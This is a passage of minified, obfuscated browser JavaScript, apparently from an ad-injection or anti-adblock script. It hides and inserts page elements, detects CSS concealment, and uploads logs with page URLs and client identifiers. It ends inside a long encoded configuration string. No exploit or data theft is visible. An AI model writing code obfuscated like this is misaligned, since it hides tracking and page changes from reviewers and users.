e=document[h(1154)](h(115)),r=e[h(344)]({mode:h(1739)});e[h(639)][h(2082)](h(119),h(2928)),e[h(639)][h(2082)](h(2010),"0"),e[h(639)][h(2082)](h(1557),"0"),e[h(639)][h(2082)](h(2325),h(1582)),e[h(639)][h(2082)](h(586),h(1582)),e[h(639)][h(2082)](h(2722),h(1290)),e[h(639)][h(2082)](h(1712),h(2780)),e[h(639)][h(2082)](h(2925),h(2376)),e[h(639)][h(2082)](h(202),h(3028)),e[h(639)][h(2082)](h(2080),h(3028)),e[h(639)][h(2082)](h(608),h(259));const s=""[h(381)](o.A[h(101)],h(735))[h(381)](window[h(601)][h(2572)],h(732))[h(381)](t);r[h(1583)]=h(714)[h(381)](t,h(2616))[h(381)](i,"x")[h(381)](a,h(2822))[h(381)](n[h(1375)]>0?h(1392)[h(381)](JSON[h(2566)](b,null,2),h(583)):"",h(235))[h(381)](s,h(1066)),x[h(2199)](e)}return[w,x,k]},y=t=>t[r(2763)]((t=>{const e=r;document[e(2120)](t[e(1580)])[e(2763)]((n=>{const r=e;if(void 0!==t[r(2016)]&&t[r(2016)]>0)for(let e=0;e<t[r(2016)]&&n[r(3033)];++e)n=n[r(3033)];t[r(2304)]?n[r(2304)]():n[r(639)][r(2082)](r(2925),r(1476),r(3006))}))})),x=(t,e,n)=>{const i=r;if(!e[i(3033)])throw new Error(i(1309));const o=n[i(1701)]("-")[0],s=parseInt(n[i(1701)]("-")[1]);switch(o){case i(1631):e[i(774)][i(2739)]<=s?e[i(2199)](t):e[i(1848)](t,e[i(774)][s]);break;case i(124):0===e[i(774)][i(2739)]||0===s?e[i(2199)](t):e[i(774)][i(2739)]<=s?e[i(1848)](t,e[i(274)]):e[i(1848)](t,e[i(774)][e[i(774)][i(2739)]-s]);break;case i(1488):{let n=e;for(let t=0;t<s&&n[i(1402)];t++)n=n[i(1402)];u.A[i(1913)](t,n);break}case i(3096):{let n=e;for(let t=0;t<s&&n[i(291)];t++)n=n[i(291)];e[i(3033)][i(1848)](t,n);break}case i(2332):{let r=e[i(3033)],o=r;if(n[i(1701)]("-")[i(2739)]<3)for(let t=0;t<s&&o[i(1168)];t++)o=o[i(1168)];else{const t=parseInt(n[i(1701)]("-")[2]);for(let t=0;t<s&&r[i(3033)];t++)r=r[i(3033)];o=r;for(let e=0;e<t&&o[i(1168)];e++)o=o[i(1168)]}u.A[i(1913)](t,o);break}case i(2878):{let r=e[i(3033)],o=r;if(n[i(1701)]("-")[i(2739)]<3)for(let t=0;t<s&&o[i(2368)];t++)o=o[i(2368)];else{const t=parseInt(n[i(1701)]("-")[2]);for(let t=0;t<s&&r[i(3033)];t++)r=r[i(3033)];o=r;for(let e=0;e<t&&o[i(2368)];e++)o=o[i(2368)]}r[i(3033)][i(1848)](t,o);break}default:throw new Error(i(275)[i(381)](n,i(116)))}},k=(t,e,n)=>{const i=r;if(!document[i(2725)](t))return!1;const o=n[i(1701)]("-")[0],s=parseInt(n[i(1701)]("-")[1]);switch(o){case i(1631):return e[i(774)][i(2739)]<=s?e[i(913)]===t:e[i(774)][s]===t;case i(124):return 0===s?e[i(913)]===t:e[i(774)][i(2739)]<=s?e[i(274)]===t:e[i(774)][e[i(774)][i(2739)]-s-1]===t;case i(1488):{let n=e;for(let t=0;t<s+1&&n[i(1402)];t++)n=n[i(1402)];return n===t}case i(3096):{let n=e;for(let t=0;t<s+1&&n[i(291)];t++)n=n[i(291)];return n===t}case i(2332):{let r=e[i(3033)],o=r;if(n[i(1701)]("-")[i(2739)]<3)for(let t=0;t<s+1&&o[i(1168)];t++)o=o[i(1168)];else{const t=parseInt(n[i(1701)]("-")[2]);for(let t=0;t<s&&r[i(3033)];t++)r=r[i(3033)];o=r;for(let e=0;e<t+1&&o[i(1168)];e++)o=o[i(1168)]}return o===t}case i(2878):{let r=e[i(3033)],o=r;if(n[i(1701)]("-")[i(2739)]<3)for(let t=0;t<s+1&&o[i(2368)];t++)o=o[i(2368)];else{const t=parseInt(n[i(1701)]("-")[2]);for(let t=0;t<s&&r[i(3033)];t++)r=r[i(3033)];o=r;for(let e=0;e<t+1&&o[i(2368)];e++)o=o[i(2368)]}return o===t}default:throw new Error(i(275)[i(381)](n,i(116)))}},A=t=>t[r(372)]((t=>r(639)!==t[r(1436)][r(1771)]()))[r(2765)]((t=>(t=>{const e=r;if(!document[e(2725)](t))return[!1,""];const n=window[e(804)](t);return e(1476)===n[e(2925)]?[!0,e(984)]:e(2558)!==n[e(626)]?[!0,e(2653)[e(381)](n[e(626)])]:e(1476)===n[e(372)]||e(3084)!=typeof n[e(372)]||n[e(372)][e(1009)](e(553))?parseFloat(n[e(1034)])<.2?[!0,e(987)[e(381)](n[e(1034)])]:[!1,""]:[!0,e(605)[e(381)](n[e(372)])]})(t)))[r(2926)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1280)][r(2851)]((t=>location[r(2572)][r(1457)](t)))},7549:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(539);var g=function(t){const e=r;return t[t[e(117)]=0]=e(117),t[t[e(174)]=1]=e(174),t[t[e(248)]=2]=e(248),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(2739)]>1&&void 0!==arguments[1]?arguments[1]:g[e(248)],s=arguments[e(2739)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2739)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(418)]=t,this[e(2563)]=i,this[e(2518)]=s,this[e(195)]=a,(0,o.A)(this,e(419),(function(t){const r=e;for(var i=arguments[r(2739)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(3005)](),inventoryId:n[r(2518)],args:o}})),(0,o.A)(this,e(1420),(()=>{const t=e;window[t(2793)](t(3067),(e=>{const n=t;if(e[n(547)]&&e[n(547)][n(350)]===p){if(this[n(2563)]===g[n(174)])return w({inventoryId:this[n(2518)],...e[n(547)]});if(this[n(2563)]===g[n(117)]&&e[n(547)][n(2518)]){if(n(1319)===e[n(547)][n(813)])return b[n(1319)]("["[n(381)](e[n(547)][n(2518)],"]"),...e[n(547)][n(2832)]);if(n(1464)===e[n(547)][n(813)])return b[n(1464)]("["[n(381)](e[n(547)][n(2518)],"]"),...e[n(547)][n(2832)]);if(n(475)===e[n(547)][n(813)])return b[n(475)](e[n(547)][n(475)],"["[n(381)](e[n(547)][n(2518)],"]"),...e[n(547)][n(2832)])}}}))})),(0,o.A)(this,e(921),(()=>{const t=e,n=async()=>{const t=a1B;if(t(1729)!==window[t(601)][t(2941)]&&t(1166)!==window[t(601)][t(2941)])return;window[t(601)][t(2941)]="";const e=prompt(t(1812));if(t(1960)===e)return this[t(195)][t(2763)]((e=>console[t(2044)](...e[t(2832)])));if(t(1166)!==e)return;const n=prompt(t(1085)),r=prompt(t(3067)),i=await b[t(2775)](t(2393),null!=n?n:t(2460),null!=r?r:t(2460));alert(t(244)),window[t(1340)](t(2225)[t(381)](i))};window[t(2793)](t(312),n),window[t(2277)](n,3e3)})),i===g[e(117)]&&this[e(921)](),i!==g[e(117)]&&i!==g[e(174)]||this[e(1420)]()}static[r(1319)](){const t=r;this[t(2571)]();for(var e=arguments[t(2739)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3079)][t(419)](t(1319),...n);if(this[t(3079)][t(2563)]!==g[t(117)])return w(o);this[t(3079)][t(195)][t(2866)](o),(l.A[t(1319)]||t(1354)===u.A[t(2564)](t(643),!1))&&console[t(2044)](...n)}static[r(1464)](){const t=r;this[t(2571)]();for(var e=arguments[t(2739)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3079)][t(419)](t(1464),...n);if(this[t(3079)][t(2563)]!==g[t(117)])return w(o);this[t(3079)][t(195)][t(2866)](o),(l.A[t(1319)]||t(1354)===u.A[t(2564)](t(643),!1))&&console[t(1464)](...n)}static[r(475)](t){const e=r;this[e(2571)]();for(var n=arguments[e(2739)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(3079)][e(419)](e(475),[t,...i]);if(s[e(475)]=t,this[e(3079)][e(2563)]!==g[e(117)])return w(s);this[e(3079)][e(195)][e(2866)](s),(l.A[e(1319)]||e(1354)===u.A[e(2564)](e(643),!1))&&console[e(475)](t,...i)}static[r(2897)](t,e){const n=r;return this[n(2571)](),b[n(1319)](n(2897),t,e),b[n(1319)](n(1891),function(){const t=n;try{const e=performance[t(1462)](t(2668));if(0===e[t(2739)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2763)]((e=>{const c=t;n++,r+=e[c(1163)],(0===a||a>e[c(1163)])&&(a=e[c(1163)]),u<e[c(1163)]&&(u=e[c(1163)]),e[c(2440)][c(576)](l.A[c(101)])&&(0,s.EW)(e[c(2440)])&&(0,s.sH)(e[c(2440)])[c(3108)][c(576)](l.A[c(101)])&&(i++,o+=e[c(1163)],(0===d||d>e[c(1163)])&&(d=e[c(1163)]),m<e[c(1163)]&&(m=e[c(1163)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2775)](t,e,e)}static async[r(2775)](t,e,n){const i=r;this[i(2571)]();const o=this[i(3079)][i(195)][i(2765)]((t=>({...t,timestamp:Math[i(1388)](t[i(1629)]/1e3)}))),u=c.A[i(584)](JSON[i(2566)](o)),p=await(0,m.C8)(this[i(3079)][i(418)],l.A[i(101)])?(0,m.XV)(l.A[i(101)],0):l.A[i(101)],g=new URL(""[i(381)](p,i(2177)));return g[i(214)][i(1529)](i(394),l.A[i(394)]),g[i(214)][i(1529)](i(1394),t),g[i(214)][i(1529)](i(1514),e),g[i(214)][i(1529)](i(3067),n),g[i(214)][i(1529)](i(2424),location[i(977)]),g[i(214)][i(1529)](i(3183),(0,d.z3)()[i(2880)]()),g[i(214)][i(1529)](i(2749),(await(0,h.H4)())[i(2880)]()),g[i(214)][i(1529)](i(225),f.A[i(712)](16,16)),(await a.G[i(1988)](i(1728),(0,s.Wq)({protectUrlContext:this[i(3079)][i(418)],url:g,endpoint:p}),u))[i(1553)]}}i=b,(0,o.A)(b,r(3079),void 0),(0,o.A)(b,r(2067),(t=>i[r(3079)]=new i(t,g[r(117)]))),(0,o.A)(b,r(628),((t,e)=>i[r(3079)]=new i(t,g[r(174)],e))),(0,o.A)(b,r(2571),(()=>{const t=r;i[t(3079)]||(i[t(3079)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2010)][e(1924)];){n=n[e(1286)][e(1924)];try{t[e(350)]=p,n[e(2195)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{K:()=>i});const i=r(1839)[r(381)](r(2196),r(1847))},11:(b,O,o)=>{"use strict";o.d(O,{I:()=>I,i:()=>S});var j=o(9141),u=o(5180),M=o(5281),c=o(1783),L=o(7549);const S=()=>{const t=a1B;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,so